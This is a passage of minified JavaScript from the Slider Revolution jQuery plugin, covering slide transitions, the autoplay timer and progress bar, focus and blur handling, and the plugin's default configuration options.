						}) : i[r].pr_active_key !== t && i.animateTheLayers({
							slide: i[r].pr_active_key,
							id: r,
							mode: "preset"
						})), 1 == i[r].firststart && (i[r].pr_active_slide[0] !== t && punchgs.TweenMax.set(i[r]
							.pr_active_slide, {
								autoAlpha: 0
							}), i[r].firststart = 0), i[r].pr_active_slide[0] !== t && punchgs.TweenMax.set(i[r]
							.pr_active_slide, {
								zIndex: 18
							}), i[r].pr_next_slide[0] !== t && punchgs.TweenMax.set(i[r].pr_next_slide, {
							autoAlpha: 0,
							zIndex: 20
						}), "prepared" == i.gA(i[r].pr_next_slide[0], "differentissplayed") && (i.sA(i[r].pr_next_slide[
							0], "differentissplayed", "done"), i.sA(i[r].pr_next_slide[0], "anim", i.gA(i[r]
							.pr_next_slide[0], "savedanim"))), i.gA(i[r].pr_next_slide[0], "firstanim") != t &&
						"done" != i.gA(i[r].pr_next_slide[0], "differentissplayed") && (i.sA(i[r].pr_next_slide[0],
							"savedanim", i.gA(i[r].pr_next_slide[0], "anim")), i.sA(i[r].pr_next_slide[0], "anim", i
							.gA(i[r].pr_next_slide[0], "firstanim")), i.sA(i[r].pr_next_slide[0],
							"differentissplayed", "prepared"));
					var s = function(e) {
						var i = (e = e === t ? "t:random" : e).split(";"),
							a = {};
						for (var r in i)
							if (i.hasOwnProperty(r)) {
								var o = i[r].split(":"),
									s = o[0],
									n = o[1],
									l = "transition";
								switch (s) {
									case "ei":
										l = "easein";
										break;
									case "eo":
										l = "easeout";
										break;
									case "s":
										l = "masterspeed";
										break;
									case "sl":
										l = "slotamount";
										break;
									case "r":
										l = "rotate"
								}
								s !== t && n !== t && (a[l] = n.split(","))
							} a.transition === t && (a = {
							transition: ["fade"]
						});
						return a
					}(i.gA(i[r].pr_next_slide[0], "anim"));
					i.sA(i[r].pr_next_slide[0], "ntrid", "on" == i.gA(i[r].pr_next_slide[0], "rndtrans") ? Math.round(
						80 * Math.random()) : parseInt(i.gA(i[r].pr_next_slide[0], "ntrid"), 0) + 1 || 0), i.sA(i[r]
						.pr_next_slide[0], "ntrid", s.transition === t || i.gA(i[r].pr_next_slide[0], "ntrid") == s
						.transition.length ? 0 : i.gA(i[r].pr_next_slide[0], "ntrid")), i.animateSlide({
						animation: s,
						ntrid: i.gA(i[r].pr_next_slide[0], "ntrid"),
						id: r
					}), i[r].pr_next_bg.data("panzoom") !== t && (i.startPanZoom(i[r].pr_next_bg, r), i[r].mtl.add(
						punchgs.TweenMax.set(i[r].pr_next_bg, {
							autoAlpha: 0,
							immediateRender: !0
						}), 0)), i[r].mtl.pause()
				}
				i.scrollHandling && i[r].mtl !== t && (i.scrollHandling(r, !0, 0), i[r].mtl.eventCallback("onUpdate",
					function() {
						i.scrollHandling(r, !0, 0, !0)
					})), "off" != i[r].parallax.type && i[r].parallax.firstgo == t && i.scrollHandling && (i[r]
					.parallax.firstgo = !0, i[r].lastscrolltop = -999, i.scrollHandling(r, !0, 0), setTimeout(
						function() {
							i[r] !== t && (i[r].lastscrolltop = -999, i.scrollHandling(r, !0, 0))
						}, 70), setTimeout(function() {
						i[r] !== t && (i[r].lastscrolltop = -999, i.scrollHandling(r, !0, 0))
					}, 100)), i.animateTheLayers ? "carousel" === i[r].sliderType ? (!1 !== i[r].carousel
					.showLayersAllTime && (i[r].carousel.allLayersStarted ? i.animateTheLayers({
						slide: "individual",
						id: r,
						mode: "rebuild"
					}) : i.animateTheLayers({
						slide: "individual",
						id: r,
						mode: "start"
					}), i[r].carousel.allLayersStarted = !0), 0 !== i[r].firststart ? i.animateTheLayers({
						slide: 0,
						id: r,
						mode: "start"
					}) : !0 !== o && i.animateTheLayers({
						slide: i[r].pr_next_key !== t ? i[r].pr_next_key : i[r].pr_processing_key !== t ? i[r]
							.pr_processing_key : i[r].pr_active_key,
						id: r,
						mode: "start"
					}), i[r].firststart = 0) : i.animateTheLayers({
					slide: i[r].pr_next_key !== t ? i[r].pr_next_key : i[r].pr_processing_key !== t ? i[r]
						.pr_processing_key : i[r].pr_active_key,
					id: r,
					mode: "start"
				}) : i[r].mtl != t && setTimeout(function() {
					i[r].mtl.resume()
				}, 18), "carousel" !== i[r].sliderType && punchgs.TweenMax.to(i[r].pr_next_slide, .001, {
					autoAlpha: 1
				})
			}
		};
	var C = function(r) {
			if (i[r] !== t && (i[r].firstSlideAvailable === t && (i[r].firstSlideAvailable = !0, i.showFirstTime !==
						t && i.showFirstTime(r)), "carousel" === i[r].sliderType || (punchgs.TweenMax.to(i[r].pr_next_bg
							.find("rs-sbg"), .001, {
								zIndex: 20,
								autoAlpha: 1,
								onComplete: function() {
									_(r, i[r].pr_next_slide)
								}
							}), i[r].pr_next_slide.index() != i[r].pr_active_slide.index() && i[r].pr_active_slide[
						0] !== t && punchgs.TweenMax.to(i[r].pr_active_slide, .2, {
							zIndex: 18,
							autoAlpha: 0,
							onComplete: function() {
								_(r, i[r].pr_active_slide)
							}
						})), i[r].pr_active_key = i[r].pr_processing_key !== t ? i[r].pr_processing_key : i[r]
					.pr_active_key, delete i[r].pr_processing_key, "scroll" != i[r].parallax.type && "scroll+mouse" !=
					i[r].parallax.type && "mouse+scroll" != i[r].parallax.type || (i[r].lastscrolltop = -999, i
						.scrollHandling(r)), i[r].mtldiff = i[r].mtl.time(), delete i[r].mtl, i[r].pr_active_key !== t
					)) {
				i.gA(i[r].slides[i[r].pr_active_key], "sloop") !== t && function(e) {
						if (i[e] !== t) {
							i[e].sloops = i[e].sloops === t ? {} : i[e].sloops;
							var a = i.gA(i[e].slides[i[e].pr_active_key], "key"),
								r = i[e].sloops[a];
							if (r === t) {
								r = {
									s: 2500,
									e: 4500,
									r: "unlimited"
								};
								var o = i.gA(i[e].slides[i[e].pr_active_key], "sloop").split(";");
								for (var s in o)
									if (o.hasOwnProperty(s)) {
										var n = o[s].split(":");
										switch (n[0]) {
											case "s":
												r.s = parseInt(n[1], 0) / 1e3;
												break;
											case "e":
												r.e = parseInt(n[1], 0) / 1e3;
												break;
											case "r":
												r.r = n[1]
										}
									} r.r = "unlimited" === r.r ? -1 : parseInt(r.r, 0), i[e].sloops[a] = r, r.key = a
							}
							r.ct = {
								time: r.s
							}, r.tl = new punchgs.TimelineMax({}), r.timer = punchgs.TweenMax.fromTo(r.ct, r.e - r
								.s, {
									time: r.s
								}, {
									time: r.e,
									ease: punchgs.Linear.easeNone,
									onRepeat: function() {
										for (var a in i[e].layers[r.key]) i[e].layers[r.key].hasOwnProperty(
											a) && i[e]._L[a].timeline.play(r.s);
										var o = i[e].c.find("rs-progress");
										o !== t && o[0] !== t && o[0].tween !== t && o[0].tween.time(r.s)
									},
									onUpdate: function() {},
									onComplete: function() {}
								}).repeat(r.r), r.tl.add(r.timer, r.s), r.tl.time(i[e].mtldiff)
						}
					}(r), i[r].c.find(".active-rs-slide").removeClass("active-rs-slide"), e(i[r].slides[i[r]
						.pr_active_key]).addClass("active-rs-slide"), i.sA(i[r].c[0], "slideactive", i.gA(i[r].slides[i[
						r].pr_active_key], "key")), i[r].pr_active_bg.data("pztl") != t && (i[r].pr_active_bg.data(
						"pztl").reverse(), i[r].pr_active_bg.data("pztl").timeScale(3)), i[r].pr_next_bg.data(
					"panzoom") !== t && (i[r].pr_next_bg.data("pztl") != t ? (i[r].pr_next_bg.data("pztl").timeScale(1),
						i[r].pr_next_bg.data("pztl").play()) : i.startPanZoom(i[r].pr_next_bg, r)), i[r].pr_next_slide
					.find("rs-bgvideo").each(function(t) {
						if (a && !i[r].fallbacks.allowHTML5AutoPlayOnAndroid) return !1;
						var o = e(this);
						i.resetVideo(o, r, !1, !0), punchgs.TweenMax.fromTo(o, .25, {
							autoAlpha: 0
						}, {
							autoAlpha: 1,
							ease: punchgs.Power3.easeInOut,
							delay: .05,
							onComplete: function() {
								i.animcompleted && i.animcompleted(o, r)
							}
						})
					}), i[r].pr_active_bg.find("rs-bgvideo").each(function(t) {
						if (a && !i[r].fallbacks.allowHTML5AutoPlayOnAndroid) return !1;
						var o = e(this);
						i.stopVideo && (i.resetVideo(o, r), i.stopVideo(o, r)), punchgs.TweenMax.to(o, 1, {
							autoAlpha: 0,
							ease: punchgs.Power3.easeInOut,
							delay: .2
						})
					});
				var o = {
					slider: r,
					slideIndex: parseInt(i[r].pr_active_key, 0) + 1,
					slideLIIndex: i[r].pr_active_key,
					slide: i[r].pr_next_slide,
					currentslide: i[r].pr_next_slide,
					prevSlideIndex: i[r].pr_lastshown_key !== t && parseInt(i[r].pr_lastshown_key, 0) + 1,
					prevSlideLIIndex: i[r].pr_lastshown_key !== t && parseInt(i[r].pr_lastshown_key, 0),
					prevSlide: i[r].pr_lastshown_key !== t && i[r].slides[i[r].pr_lastshown_key]
				};
				if (i[r].c.trigger("revolution.slide.onchange", o), i[r].c.trigger("revolution.slide.onafterswap", o),
					i[r].pr_lastshown_key = i[r].pr_active_key, i[r].startWithSlide !== t && "done" !== i[r]
					.startWithSlide && "carousel" === i[r].sliderType) {
					for (var s = i[r].startWithSlide, n = 0; n <= i[r].slides.length - 1; n++) i[r].slides[n] !== t &&
						i[r].slides[n][0] !== t && i.gA(i[r].slides[n][0], "originalindex") === i[r].startWithSlide && (
							s = n);
					0 !== s && i.callingNewSlide(r, s), i[r].startWithSlide = "done"
				}
				i[r].duringslidechange = !1, i[r].pr_active_slide.length > 0 && 0 != i.gA(i[r].pr_active_slide[0],
						"hal") && i.gA(i[r].pr_active_slide[0], "hal") <= i.gA(i[r].pr_active_slide[0],
					"sofacounter") && i[r].c.revremoveslide(i[r].pr_active_slide.index());
				var l = i[r].pr_processing_key || i[r].pr_active_key || 0;
				i[r].rowzones != t && (l = l > i[r].rowzones.length ? i[r].rowzones.length : l), i[r].rowzones != t &&
					i[r].rowzones.length > 0 && i[r].rowzones[l] != t && l >= 0 && l <= i[r].rowzones.length && i[r]
					.rowzones[l].length > 0 && i.setSize(r), delete i[r].sc_indicator, delete i[r].sc_indicator_dir, i[
						r].firstLetItFree === t && (i.scrollHandling && i.scrollHandling(r, !0), i[r].firstLetItFree = !
						0)
			}
		},
		O = function(r) {
			i[r].loop = 0, i[r].stopAtSlide != t && i[r].stopAtSlide > -1 ? i[r].lastslidetoshow = i[r].stopAtSlide : i[
				r].lastslidetoshow = 999, i[r].stopLoop = !1, 0 == i[r].looptogo && (i[r].stopLoop = !0);
			var o = i[r].c.find("rs-progress");
			i[r].c.on("stoptimer", function() {
				var t = e(this).find("rs-progress");
				t[0].tween.pause(), i[r].disableProgressBar && t.css({
					visibility: "hidden"
				}), i[r].sliderstatus = "paused", i[r].slideInSwapTimer || i.unToggleState(i[r]
					.slidertoggledby), i[r].slideInSwapTimer = !1
			}), i[r].c.on("starttimer", function() {
				i[r].forcepaused || (1 != i[r].conthover && 1 != i[r].stopByVideo && i[r].width > i[r]
					.hideSliderAtLimit && 1 != i[r].tonpause && 1 != i[r].overnav && 1 != i[r].ssop && (
						1 === i[r].noloopanymore || i[r].viewPort.enable && !i[r].inviewport || (o.css({
							visibility: "visible"
						}), o[0].tween.resume(), i[r].sliderstatus = "playing")), i[r].disableProgressBar &&
					o.css({
						visibility: "hidden"
					}), i.toggleState(i[r].slidertoggledby))
			}), i[r].c.on("restarttimer", function() {
				if (!i[r].forcepaused) {
					var t = e(this).find("rs-progress");
					if (i[r].mouseoncontainer && "on" == i[r].navigation.onHoverStop && !a) return !1;
					1 === i[r].noloopanymore || i[r].viewPort.enable && !i[r].inviewport || 1 == i[r].ssop ? i
						.unToggleState(i[r].slidertoggledby) : (t.css({
							visibility: "visible"
						}), t[0].tween.kill(), t[0].tween = punchgs.TweenMax.fromTo(t, i[r].duration /
						1e3, {
							width: "0%"
						}, {
							force3D: "auto",
							width: "100%",
							ease: punchgs.Linear.easeNone,
							onComplete: s,
							delay: 1
						}), i[r].sliderstatus = "playing", i.toggleState(i[r].slidertoggledby)), i[r]
						.disableProgressBar && t.css({
							visibility: "hidden"
						}), i[r].mouseoncontainer && 1 == i[r].navigation.onHoverStop && !a && (i[r].c.trigger(
							"stoptimer"), i[r].c.trigger("revolution.slide.onpause"))
				}
			}), i[r].c.on("nulltimer", function() {
				o[0].tween.kill(), o[0].tween = punchgs.TweenMax.fromTo(o, i[r].duration / 1e3, {
					width: "0%"
				}, {
					force3D: "auto",
					width: "100%",
					ease: punchgs.Linear.easeNone,
					onComplete: s,
					delay: 1
				}), o[0].tween.pause(0), i[r].disableProgressBar && o.css({
					visibility: "hidden"
				}), i[r].sliderstatus = "paused"
			});
			var s = function() {
				r !== t && i !== t && i[r] !== t && (0 == e("body").find(i[r].c).length || null === i[r] || null ===
					i[r].c || i[r].c === t || 0 === i[r].length ? (! function(t) {
						i[t].c.children().each(function() {
							try {
								e(this).die("click")
							} catch (e) {}
							try {
								e(this).die("mouseenter")
							} catch (e) {}
							try {
								e(this).die("mouseleave")
							} catch (e) {}
							try {
								e(this).unbind("hover")
							} catch (e) {}
						});
						try {
							i[t].c.die("click", "mouseenter", "mouseleave")
						} catch (e) {}
						clearInterval(i[t].cdint), i[t].c = null
					}(r), clearInterval(i[r].cdint)) : (i[r].c.trigger("revolution.slide.slideatend"), 1 == i[r]
						.c.data("conthoverchanged") && (i[r].conthover = i[r].c.data("conthover"), i[r].c.data(
							"conthoverchanged", 0)), i.callingNewSlide(r, 1, !0)))
			};
			o[0].tween = punchgs.TweenMax.fromTo(o, i[r].duration / 1e3, {
				width: "0%"
			}, {
				force3D: "auto",
				width: "100%",
				ease: punchgs.Linear.easeNone,
				onComplete: s,
				delay: 1
			}), i[r].slideamount > 1 && (0 != i[r].stopAfterLoops || 1 != i[r].stopAtSlide) ? i[r].c.trigger(
				"starttimer") : (i[r].noloopanymore = 1, i[r].c.trigger("nulltimer")), i[r].c.on("tp-mouseenter",
				function() {
					i[r].mouseoncontainer = !0, 1 != i[r].navigation.onHoverStop || a || (i[r].c.trigger(
						"stoptimer"), i[r].c.trigger("revolution.slide.onpause"))
				}), i[r].c.on("tp-mouseleft", function() {
				i[r].mouseoncontainer = !1, 1 != i[r].c.data("conthover") && 1 == i[r].navigation.onHoverStop &&
					(1 == i[r].viewPort.enable && i[r].inviewport || 0 == i[r].viewPort.enable) && (i[r].c
						.trigger("revolution.slide.onresume"), i[r].c.trigger("starttimer"))
			})
		},
		P = function() {
			e(".rev_redraw_on_blurfocus").each(function() {
				var e = this.id;
				if (i[e] == t || i[e].c == t || 0 === i[e].c.length) return !1;
				1 != i[e].windowfocused && (i[e].windowfocused = !0, punchgs.TweenMax.delayedCall(.3,
			function() {
					i[e].fallbacks.nextSlideOnWindowFocus && i[e].c.revnext(), i[e].c.revredraw(),
						"playing" == i[e].lastsliderstatus && i[e].c.revresume(), i[e].c.trigger(
							"revolution.slide.tabfocused")
				}))
			})
		},
		j = function() {
			document.hasFocus() || e(".rev_redraw_on_blurfocus").each(function() {
				i[this.id].windowfocused = !1, i[this.id].lastsliderstatus = i[this.id].sliderstatus, i[this.id]
					.c.revpause(), i[this.id].pr_next_bg !== t && i[this.id].pr_next_bg.data("panzoom") !== t &&
					i.stopPanZoom(i[this.id].pr_next_bg, i[this.id]), i[this.id].pr_active_bg !== t && i[this
						.id].pr_active_bg.data("panzoom") !== t && i.stopPanZoom(i[this.id].pr_active_bg, i[this
						.id]), i[this.id].c.trigger("revolution.slide.tabblured")
			})
		},
		H = function() {
			var i = document.documentMode === t,
				a = window.chrome;
			1 !== e("body").data("revslider_focus_blur_listener") && (e("body").data("revslider_focus_blur_listener",
				1), i && !a ? e(window).on("focusin", function() {
					P()
				}).on("focusout", function() {
					j()
				}) : window.addEventListener ? (window.addEventListener("focus", function(e) {
					P()
				}, {
					capture: !1,
					passive: !0
				}), window.addEventListener("blur", function(e) {
					j()
				}, {
					capture: !1,
					passive: !0
				})) : (window.attachEvent("focus", function(e) {
					P()
				}), window.attachEvent("blur", function(e) {
					j()
				})))
		},
		N = function(e) {
			for (var t, i = [], a = window.location.href.slice(window.location.href.indexOf(e) + 1).split("_"), r =
				0; r < a.length; r++) a[r] = a[r].replace("%3D", "="), t = a[r].split("="), i.push(t[0]), i[t[0]] = t[
			1];
			return i
		},
		Q = function(e) {
			if (i[e].blockSpacing !== t) {
				var a = i[e].blockSpacing.split(";");
				for (var r in i[e].blockSpacing = {}, a)
					if (a.hasOwnProperty(r)) {
						var o = a[r].split(":");
						switch (o[0]) {
							case "t":
								i[e].blockSpacing.top = i.revToResp(o[1], 4, 0);
								break;
							case "b":
								i[e].blockSpacing.bottom = i.revToResp(o[1], 4, 0);
								break;
							case "l":
								i[e].blockSpacing.left = i.revToResp(o[1], 4, 0);
								break;
							case "r":
								i[e].blockSpacing.right = i.revToResp(o[1], 4, 0)
						}
					} i[e].blockSpacing.block = i[e].c.closest(".wp-block-themepunch-revslider"), i[e].level !== t && i[
					e].blockSpacing !== t && punchgs.TweenMax.set(i[e].blockSpacing.block, {
					paddingLeft: i[e].blockSpacing.left[i[e].level],
					paddingRight: i[e].blockSpacing.right[i[e].level],
					marginTop: i[e].blockSpacing.top[i[e].level],
					marginBottom: i[e].blockSpacing.bottom[i[e].level]
				})
			}
		},
		D = function(e) {
			return e.charAt(0).toUpperCase() + e.slice(1)
		},
		B = function(i) {
			return function(i) {
				for (var a in i.minHeight = i.minHeight !== t ? "none" === i.minHeight || "0" === i.minHeight ||
						"0px" === i.minHeight || "" == i.minHeight || " " == i.minHeight ? 0 : parseInt(i.minHeight,
							0) : 0, i.maxHeight = "none" === i.maxHeight || "0" === i.maxHeight ? 0 : parseInt(i
							.maxHeight, 0), i.carousel.maxVisibleItems = i.carousel.maxVisibleItems < 1 ? 999 : i
						.carousel.maxVisibleItems, i.carousel.vertical_align = "top" === i.carousel.vertical_align ?
						"0%" : "bottom" === i.carousel.vertical_align ? "100%" : "50%", i.carousel.space = parseInt(
							i.carousel.space, 0), i.carousel.maxOpacity = parseInt(i.carousel.maxOpacity, 0), i
						.carousel.maxOpacity = i.carousel.maxOpacity > 1 ? i.carousel.maxOpacity / 100 : i.carousel
						.maxOpacity, i.carousel.showLayersAllTime = "true" === i.carousel.showLayersAllTime || !
						0 === i.carousel.showLayersAllTime ? "all" : i.carousel.showLayersAllTime, i.carousel
						.maxRotation = parseInt(i.carousel.maxRotation, 0), i.carousel.minScale = parseInt(i
							.carousel.minScale, 0), i.carousel.minScale = i.carousel.minScale > .9 ? i.carousel
						.minScale / 100 : i.carousel.minScale, i.carousel.speed = parseInt(i.carousel.speed, 0), i
						.navigation.maintypes = ["arrows", "tabs", "thumbnails", "bullets"], i.navigation.maintypes)
					i.navigation.maintypes.hasOwnProperty(a) && i.navigation[i.navigation.maintypes[a]] !== t && (i
						.navigation[i.navigation.maintypes[a]].animDelay = parseInt(i.navigation[i.navigation
							.maintypes[a]].animDelay, 0) / 1e3, i.navigation[i.navigation.maintypes[a]].animSpeed =
						parseInt(i.navigation[i.navigation.maintypes[a]].animSpeed, 0) / 1e3);
				if (e.isNumeric(i.scrolleffect.tilt) || -1 !== i.scrolleffect.tilt.indexOf("%") && (i.scrolleffect
						.tilt = parseInt(i.scrolleffect.tilt)), i.scrolleffect.tilt = i.scrolleffect.tilt / 100, i
					.navigation.thumbnails.position = "outer-horizontal" == i.navigation.thumbnails.position ?
					"bottom" == i.navigation.thumbnails.v_align ? "outer-bottom" : "outer-top" : "outer-vertical" ==
					i.navigation.thumbnails.position ? "left" == i.navigation.thumbnails.h_align ? "outer-left" :
					"outer-right" : i.navigation.thumbnails.position, i.navigation.tabs.position =
					"outer-horizontal" == i.navigation.tabs.position ? "bottom" == i.navigation.tabs.v_align ?
					"outer-bottom" : "outer-top" : "outer-vertical" == i.navigation.tabs.position ? "left" == i
					.navigation.tabs.h_align ? "outer-left" : "outer-right" : i.navigation.tabs.position, i
					.sbtimeline.speed = parseInt(i.sbtimeline.speed, 0) / 1e3 || .5, !0 === i.sbtimeline.set && !
					0 === i.sbtimeline.fixed && "auto" !== i.sliderLayout ? (i.sbtimeline.fixStart = parseInt(i
						.sbtimeline.fixStart), i.sbtimeline.fixEnd = parseInt(i.sbtimeline.fixEnd)) : i.sbtimeline
					.fixed = !1, i.startDelay = parseInt(i.startDelay, 0) || 0, i.navigation !== t && i.navigation
					.arrows != t && i.navigation.arrows.hide_under != t && (i.navigation.arrows.hide_under =
						parseInt(i.navigation.arrows.hide_under)), i.navigation !== t && i.navigation.bullets !=
					t && i.navigation.bullets.hide_under != t && (i.navigation.bullets.hide_under = parseInt(i
						.navigation.bullets.hide_under)), i.navigation !== t && i.navigation.thumbnails != t && i
					.navigation.thumbnails.hide_under != t && (i.navigation.thumbnails.hide_under = parseInt(i
						.navigation.thumbnails.hide_under)), i.navigation !== t && i.navigation.tabs != t && i
					.navigation.tabs.hide_under != t && (i.navigation.tabs.hide_under = parseInt(i.navigation.tabs
						.hide_under)), i.navigation !== t && i.navigation.arrows != t && i.navigation.arrows
					.hide_over != t && (i.navigation.arrows.hide_over = parseInt(i.navigation.arrows.hide_over)), i
					.navigation !== t && i.navigation.bullets != t && i.navigation.bullets.hide_over != t && (i
						.navigation.bullets.hide_over = parseInt(i.navigation.bullets.hide_over)), i.navigation !==
					t && i.navigation.thumbnails != t && i.navigation.thumbnails.hide_over != t && (i.navigation
						.thumbnails.hide_over = parseInt(i.navigation.thumbnails.hide_over)), i.navigation !== t &&
					i.navigation.tabs != t && i.navigation.tabs.hide_over != t && (i.navigation.tabs.hide_over =
						parseInt(i.navigation.tabs.hide_over)), i.lazyloaddata !== t && i.lazyloaddata.length > 0 &&
					i.lazyloaddata.indexOf("-") > 0) {
					var r = i.lazyloaddata.split("-");
					for (i.lazyloaddata = r[0], a = 1; a < r.length; a++) i.lazyloaddata += D(r[a])
				}
				return i.duration = parseInt(i.duration), "carousel" === i.sliderType && i.carousel.justify && (i
						.justifyCarousel = !0, i.keepBPHeight = !0), i.useFullScreenHeight = "carousel" === i
					.sliderType && "fullscreen" === i.sliderLayout && !0 === i.useFullScreenHeight, i
			}(e.extend(!0, {
				sliderType: "standard",
				sliderLayout: "auto",
				dottedOverlay: "none",
				duration: 9e3,
				imgCrossOrigin: "",
				modal: {
					useAsModal: !1,
					cover: !0,
					coverColor: "rgba(0,0,0,0.5)",
					horizontal: "center",
					vertical: "middle"
				},
				navigation: {
					keyboardNavigation: !1,
					keyboard_direction: "horizontal",
					mouseScrollNavigation: "off",
					onHoverStop: !0,
					mouseScrollReverse: "default",
					touch: {
						touchenabled: !1,
						touchOnDesktop: !1,
						swipe_treshold: 75,
						swipe_min_touches: 1,
						swipe_direction: "horizontal",
						drag_block_vertical: !1
					},
					arrows: {
						style: "",
						enable: !1,
						hide_onmobile: !1,
						hide_under: 0,
						hide_onleave: !1,
						hide_delay: 200,
						hide_delay_mobile: 1200,
						hide_over: 9999,
						tmp: "",
						rtl: !1,
						left: {
							h_align: "left",
							v_align: "center",
							h_offset: 20,
							v_offset: 0,
							container: "slider"
						},
						right: {
							h_align: "right",
							v_align: "center",
							h_offset: 20,
							v_offset: 0,
							container: "slider"
						}
					},
					bullets: {
						enable: !1,
						hide_onmobile: !1,
						hide_onleave: !1,
						hide_delay: 200,
						hide_delay_mobile: 1200,
						hide_under: 0,
						hide_over: 9999,
						direction: "horizontal",
						h_align: "center",
						v_align: "bottom",
						space: 5,
						h_offset: 0,
						v_offset: 20,
						tmp: '<span class="tp-bullet-image"></span><span class="tp-bullet-title"></span>',
						container: "slider",
						rtl: !1,
						style: ""
					},
					thumbnails: {
						container: "slider",
						rtl: !1,
						style: "",
						enable: !1,
						width: 100,
						height: 50,
						min_width: 100,
						wrapper_padding: 2,
						wrapper_color: "transparent",
						tmp: '<span class="tp-thumb-image"></span><span class="tp-thumb-title"></span>',
						visibleAmount: 5,
						hide_onmobile: !1,
						hide_onleave: !1,
						hide_delay: 200,
						hide_delay_mobile: 1200,
						hide_under: 0,
						hide_over: 9999,
						direction: "horizontal",
						span: !1,
						position: "inner",
						space: 2,
						h_align: "center",
						v_align: "bottom",
						h_offset: 0,
						v_offset: 20
					},
					tabs: {
						container: "slider",
						rtl: !1,
						style: "",
						enable: !1,
						width: 100,
						min_width: 100,
						height: 50,
						wrapper_padding: 10,
						wrapper_color: "transparent",
						tmp: '<span class="tp-tab-image"></span>',
						visibleAmount: 5,
						hide_onmobile: !1,
						hide_onleave: !1,
						hide_delay: 200,
						hide_delay_mobile: 1200,
						hide_under: 0,
						hide_over: 9999,
						direction: "horizontal",
						span: !1,
						space: 0,
						position: "inner",
						h_align: "center",
						v_align: "bottom",
						h_offset: 0,
						v_offset: 20
					}
				},
				responsiveLevels: 4064,
				visibilityLevels: [2048, 1024, 778, 480],
				gridwidth: 960,
				gridheight: 500,
				minHeight: 0,
				maxHeight: 0,
				keepBPHeight: !1,
				useFullScreenHeight: !0,
				overflowHidden: !1,
				forceOverflow: !1,
				fixedOnTop: !1,
				autoHeight: !1,
				gridEQModule: !1,
				disableForceFullWidth: !1,
				fullScreenOffsetContainer: "",
				fullScreenOffset: "0",
				hideLayerAtLimit: 0,
				hideAllLayerAtLimit: 0,
				hideSliderAtLimit: 0,
				disableProgressBar: !1,
				stopAtSlide: -1,
				stopAfterLoops: 0,
				shadow: 0,
				startDelay: 0,
				lazyType: "none",
				spinner: "off",
				shuffle: !1,
				viewPort: {
					enable: !1,
					outof: "wait",
					visible_area: "200px",
					presize: !1
				},
				fallbacks: {
					isJoomla: !1,
					panZoomDisableOnMobile: !1,
					simplifyAll: !0,
					nextSlideOnWindowFocus: !1,
					disableFocusListener: !1,
					ignoreHeightChanges: "off",
					ignoreHeightChangesSize: 0,
					allowHTML5AutoPlayOnAndroid: !0
				},
				parallax: {
					type: "off",
					levels: [10, 15, 20, 25, 30, 35, 40, 45, 50, 55, 60, 65, 70, 75, 80, 85],
					origo: "enterpoint",
					disable_onmobile: !1,
					ddd_shadow: !1,
					ddd_bgfreeze: !1,
					ddd_overflow: "visible",
					ddd_layer_overflow: "visible",
					ddd_z_correction: 65,
					speed: 400,
					speedbg: 0,
					speedls: 0
				},
				scrolleffect: {
					set: !1,
					fade: !1,
					blur: !1,
					scale: !1,
					grayscale: !1,
					maxblur: 10,
					layers: !1,
					slide: !1,
					direction: "both",
					multiplicator: 1.35,
					multiplicator_layers: .5,
					tilt: 30,
					disable_onmobile: !1
				},
				sbtimeline: {
					set: !1,
					fixed: !1,
					fixStart: 0,
					fixEnd: 0,
					layers: !1,
					slide: !1,
					ease: "Linear.easeNone",
					speed: 500
				},
				carousel: {
					easing: punchgs.Power3.easeInOut,
					speed: 800,
					showLayersAllTime: !1,
					horizontal_align: "center",
					vertical_align: "center",
					infinity: !1,
					space: 0,
					maxVisibleItems: 3,
					stretch: !1,
					fadeout: !0,
					maxRotation: 0,
					maxOpacity: 100,
					minScale: 0,
					offsetScale: !1,
					vary_fade: !1,
					vary_rotation: !1,
					vary_scale: !1,
					border_radius: "0px",
					padding_top: 0,
					padding_bottom: 0
				},
				extensions: "extensions/",
				extensions_suffix: ".min.js",
				stopLoop: !1,
				waitForInit: !1
			}, i))
		}
}(jQuery),
function($, undefined) {
	"use strict";
	var _R = jQuery.fn.revolution,
		_ISM = _R.is_mobile();
	jQuery.extend(!0, _R, {
		checkActions: function(e, t) {
			e === undefined ? moduleEnterLeaveActions(t) : checkActions_intern(e, t)
		}
	});
	var moduleEnterLeaveActions = function(e) {
			!_R[e].moduleActionsPrepared && _R[e].c[0].getElementsByClassName("rs-on-sh").length > 0 && (_R[e].c.on(
				"tp-mouseenter",
				function() {
					_R[e].mouseoncontainer = !0;
					var t, i = _R[e].pr_next_key !== undefined ? _R[e].pr_next_key : _R[e].pr_processing_key !==
						undefined ? _R[e].pr_processing_key : _R[e].pr_active_key !== undefined ? _R[e]
						.pr_active_key : _R[e].pr_next_key;
					if ("none" !== i && i !== undefined) {
						if ((i = _R.gA(_R[e].slides[i], "key")) !== undefined && _R[e].layers[i])
							for (t in _R[e].layers[i]) _R[e].layers[i][t].className.indexOf("rs-on-sh") >= 0 &&
								_R.renderLayerAnimation({
									layer: jQuery(_R[e].layers[i][t]),
									frame: "frame_1",
									mode: "trigger",
									id: e
								});
						for (t in _R[e].layers.static) _R[e].layers.static[t].className.indexOf("rs-on-sh") >=
							0 && _R.renderLayerAnimation({
								layer: jQuery(_R[e].layers.static[t]),
								frame: "frame_1",
								mode: "trigger",
								id: e
							})
					}
				}), _R[e].c.on("tp-mouseleft", function() {
				_R[e].mouseoncontainer = !0;
				var t, i = _R[e].pr_next_key !== undefined ? _R[e].pr_next_key : _R[e].pr_processing_key !==
					undefined ? _R[e].pr_processing_key : _R[e].pr_active_key !== undefined ? _R[e]
					.pr_active_key : _R[e].pr_next_key;
				if ("none" !== i && i !== undefined) {
					if ((i = _R.gA(_R[e].slides[i], "key")) !== undefined && _R[e].layers[i])
						for (t in _R[e].layers[i]) _R[e].layers[i][t].className.indexOf("rs-on-sh") >= 0 &&
							_R.renderLayerAnimation({
								layer: jQuery(_R[e].layers[i][t]),
								frame: "frame_999",
								mode: "trigger",
								id: e
							});
					for (t in _R[e].layers.static) _R[e].layers.static[t].className.indexOf("rs-on-sh") >=
						0 && _R.renderLayerAnimation({
							layer: jQuery(_R[e].layers.static[t]),
							frame: "frame_999",
							mode: "trigger",
							id: e
						})
				}
			})), _R[e].moduleActionsPrepared = !0
		},
		checkActions_intern = function(layer, id) {
			var actions = _R.gA(layer[0], "actions"),
				_L = layer.data();
			for (var ei in actions = actions.split("||"), layer.addClass("rs-waction"), _L.events = _L.events ===
					undefined ? [] : _L.events, actions)
				if (actions.hasOwnProperty(ei)) {
					var event = getEventParams(actions[ei].split(";"));
					_L.events.push(event), _R[id].fullscreen_esclistener || "exitfullscreen" != event.action &&
